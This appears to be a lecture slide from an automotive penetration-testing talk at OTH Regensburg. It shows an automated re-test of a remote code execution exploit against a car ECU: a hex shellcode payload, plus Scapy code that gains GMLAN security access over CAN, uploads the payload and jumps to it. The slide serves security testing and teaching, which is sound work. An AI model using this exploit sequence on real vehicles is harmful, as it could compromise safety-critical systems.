 OTH
OSTBAYERISCHE
TECHNISCHE HOCHSCHULE
REGENSBURG
LaS³
4. Use-Cases
Automated Exploit Re-Test
exploit_payload = dhx("""40 f6 4f ff
3e f6 00 90
20 0e 17 00
9c 0c
20 0e 8c 04
98 0c
40 f6 4e ff
3e f6 00 10
20 0e 08 00
90 0c
40 f6 4f ff
3e f6 00 90
20 0e de ad
80 0c
20 0e be ef
84 0c
20 0e ca fe
88 0c
20 0e ba be
8c 0c
20 0e 00 07
9c 0c
7f 00
""")
def test_remote_code_execution(reset_ecu, interface):
log_interactive.setLevel(logging.DEBUG)
hscan_s = CANSocket(interface)
body_s = ISOTPSocket(interface, 0x241, 0x641, basecls=GMLAN)
allnodes1_s = ISOTPSocket(interface, 0x101, 0, basecls=GMLAN,
extended_addr=0xfe)
def jumpToExploit():
body_s.send(GMLAN(b'\x36\x80' + struct.pack(">I", entry)))
tps = GMLAN_TesterPresentSender(body_s)
try:
tps.start()
time.sleep(10)
assert GMLAN_InitDiagnostics(body_s, broadcastsocket=allnodes1_s,
timeout=5, retry=2, verbose=False)
assert GMLAN_GetSecurityAccess(body_s, securityAccess_Algorithm3,
verbose=False, timeout=5)
if GMLAN_TransferPayload(body_s, entry, exploit_payload, verbose=False,
timeout=5):
print("DONE")
pkts = hscan_s.sniff(timeout=2, started_callback=jumpToExploit)
for p in pkts:
print(repr(p))
Figure: Automated RCE exploit test.
N. Weiss
Automotive Penetration Testing w. OSS
18. February 2021
28 / 33